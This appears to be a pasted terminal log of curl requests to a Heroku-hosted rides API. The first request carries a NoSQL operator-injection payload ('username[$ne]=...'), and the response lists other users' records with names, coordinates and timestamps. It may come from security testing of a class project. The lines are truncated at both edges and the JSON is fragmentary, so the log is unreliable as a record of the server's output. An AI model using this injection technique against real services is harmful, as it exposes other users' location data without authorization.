 Erics-MacBook-Pro-2:~ ericosherow$ curl --data "username[$ne]=JANET&lat=-33.333&lng=44.44" https://hans-moleman.
ides
{"vehicles":[{"_id":"5cbdda4a923aa600044f60d7","username":"JANET","lat":-33.333,"lng":44.444,"created_at":"2019-
"username=JANET&lat=-33.333&lng=44.44" https://hans-moleman.herokuapp.com/rides
[{"passengers":[{"_id":"5cbdda93923aa600044f60d8","username":["JANET"],"lat":-33.333,"lng":44.444,"created_at":"2
[:31.779Z"},{"_id":"5cbddc36923aa600044f60d9","username":["JANET"],"lat":-33.333,"lng":44.444,"created_at":"2019-
[813Z"},{"_id":"5cbddcb6923aa600044f60da","username":["JANET"],"lat":-33.333,"lng":44.444,"created_at":"2019-04-2
"},{"_id":"5cbddccd923aa600044f60db","username":"kasjl;dkj","lat":-33.333,"lng":44.444,"created_at":"2019-04-22T
,{"_id":"5cbddd08923aa600044f60dc","username":"kasjl;dkj","lat":-33.333,"lng":44.444,"created_at":"2019-04-22T15
"_id":"5cbddd56923aa600044f60dd","username":"xxxxxxxxxx","lat":-33.333,"lng":44.444,"created_at":"2019-04-22T15:
_id":"5cbdde13923aa600044f60de","username":[""],"lat":9,"lng":4,"created_at":"2019-04-22T15:30:27.974Z"},{"_id":
00044f60df","username":[""],"lat":9,"lng":4,"created_at":"2019-04-22T15:35:45.708Z"},{"_id":"5cbddfdf923aa600044
e":[""],"lat":9,"lng":4,"created_at":"2019-04-22T15:38:07.849Z"},{"_id":"5cbddffc923aa600044f60e1","username":"x
ng":4,"created_at":"2019-04-22T15:38:36.916Z"},{"_id":"5cbde005923aa600044f60e2","username":"xxxx","lat":9,"lng"
:"2019-04-22T15:38:45.581Z"},{"_id":"5cbde009923aa600044f60e3","username":"xxxx","lat":9,"lng":4,"created_at":"2
:49.743Z"},{"_id":"5cbde011923aa600044f60e4","username":"xxxx","lat":9,"lng":4,"created_at":"2019-04-22T15:38:57
"5cbde064923aa600044f60e5","username":[""],"lat":9,"lng":4,"created_at":"2019-04-22T15:40:20.763Z"},{"_id":"5cbd
f60e6","username":"xxxx","lat":9,"lng":4,"created_at":"2019-04-22T15:41:24.976Z"},{"_id":"5cbdf0eb5b57ab000473ba
"xxxxxx","lat":7.7,"lng":8.8,"created_at":"2019-04-22T16:50:51.067Z"},{"_id":"5cbdf1645b57ab000473ba43","usernam
at":-33.333,"lng":44.44,"created_at":"2019-04-22T1Erics-MacBook-Pro-2:~ ericosherow$ curl --data "username=JANET
g=44.44" https://hans-moleman.herokuapp.com/rides